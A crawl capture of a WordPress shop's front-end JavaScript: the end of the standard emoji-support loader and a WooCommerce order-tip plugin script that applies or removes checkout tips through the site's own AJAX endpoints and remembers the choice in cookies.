const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://demonslayermerchandise.shop/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://demonslayermerchandise.shop/wp-content/plugins/wpc-order-tip-premium/assets/js/frontend.js?ver=3.1.1
body_size: 1213
content:
(function($) {
  'use strict';

  $(function() {
    // ready
    $('.wpcot-tip-value.active-default').each(function() {
      var $this = $(this);
      var key = $this.closest('.wpcot-tip').data('key');

      if (!$this.hasClass('active') &&
          (get_cookie('wpcot_tip_' + wpcot_vars.user_id + '_' + key) == '')) {
        $this.trigger('click');
      }
    });
  });

  $('body').on('click touch', '.wpcot-tip-value', function(e) {
    e.preventDefault();
    apply_tip($(this));
  });

  $('body').on('click touch', '.wpcot-tip-value-custom', function(e) {
    e.preventDefault();

    $(this).closest('.wpcot-tip').find('.wpcot-tip-custom').slideToggle();
  });

  $('body').on('click touch', '.wpcot-tip-custom-add', function(e) {
    e.preventDefault();

    var $this = $(this);
    var $tip = $this.closest('.wpcot-tip');
    var value = $tip.find('.wpcot-tip-custom-value').val();
    var key = $tip.data('key');
    var name = $tip.data('name');

    if (value) {
      $this.closest('.wpcot-tip-custom-form').addClass('disabled');
      $tip.find('.wpcot-tip-value-custom').addClass('loading');

      // mark as selected
      set_cookie('wpcot_tip_' + wpcot_vars.user_id + '_' + key, value, 1);

      $.ajax({
        type: 'POST',
        url: wpcot_vars.wc_ajax_url.toString().
            replace('%%endpoint%%', 'wpcot_apply_tip'),
        dataType: 'json',
        data: ({
          action: 'wpcot_apply_tip',
          key: key,
          name: name,
          value: value,
          security: wpcot_vars.a_nonce,
        }),
        success: function(response) {
          $this.closest('.wpcot-tip-custom-form').removeClass('disabled');
          $tip.find('.wpcot-tip-value').removeClass('active');
          $tip.find('.wpcot-tip-value-custom').
              removeClass('loading').
              addClass('active');

          $('body').trigger('update_checkout');

          if ($('button[name="update_cart"]').length) {
            $('button[name="update_cart"]').
                attr('aria-disabled', false).
                removeAttr('disabled').
                trigger('click');
          }
        },
      });
    } else {
      $tip.find('.wpcot-tip-custom-value').focus();
    }
  });

  function apply_tip($value) {
    var value = $value.data('value');
    var key = $value.closest('.wpcot-tip').data('key');
    var name = $value.closest('.wpcot-tip').data('name');

    // mark as selected
    set_cookie('wpcot_tip_' + wpcot_vars.user_id + '_' + key, value, 1);

    $value.addClass('loading');

    if (($value.hasClass('active') && (wpcot_vars.click_again === 'yes')) ||
        $value.hasClass('wpcot-tip-value-none')) {
      // remove tip
      $.ajax({
        type: 'POST',
        url: wpcot_vars.wc_ajax_url.toString().
            replace('%%endpoint%%', 'wpcot_remove_tip'),
        dataType: 'json',
        data: ({
          action: 'wpcot_remove_tip', key: key, security: wpcot_vars.r_nonce,
        }),
        success: function(response) {
          $value.closest('.wpcot-tip').
              find('.wpcot-tip-value').
              removeClass('active loading');

          if ($value.hasClass('wpcot-tip-value-none')) {
            $value.addClass('active');
          }

          $('body').trigger('update_checkout');

          if ($('button[name="update_cart"]').length) {
            $('button[name="update_cart"]').
                attr('aria-disabled', false).
                removeAttr('disabled').
                trigger('click');
          }
        },
      });
    } else {
      // apply tip
      $.ajax({
        type: 'POST',
        url: wpcot_vars.wc_ajax_url.toString().
            replace('%%endpoint%%', 'wpcot_apply_tip'),
        dataType: 'json',
        data: ({
          action: 'wpcot_apply_tip',
          key: key,
          name: name,
          value: value,
          security: wpcot_vars.a_nonce,
        }),
        success: function(response) {
          $value.closest('.wpcot-tip').
              find('.wpcot-tip-value').
              removeClass('active');
          $value.removeClass('loading').addClass('active');

          $('body').trigger('update_checkout');

          if ($('button[name="update_cart"]').length) {
            $('button[name="update_cart"]').
                attr('aria-disabled', false).
                removeAttr('disabled').
                trigger('click');
          }
        },
      });
    }
  }

  function set_cookie(cname, cvalue, exdays) {
    var d = new Date();

    d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));

    var expires = 'expires=' + d.toUTCString();

    document.cookie = cname + '=' + cvalue + '; ' + expires + '; path=/';
  }

  function get_cookie(cname) {
    var name = cname + '=';
    var ca = document.cookie.split(';');

    for (var i = 0; i < ca.length; i++) {
      var c = ca[i];

      while (c.charAt(0) == ' ') {
        c = c.substring(1);
      }

      if (c.indexOf(name) == 0) {
        return decodeURIComponent(c.substring(name.length, c.length));
      }
    }

    return '';
  }
})(jQuery);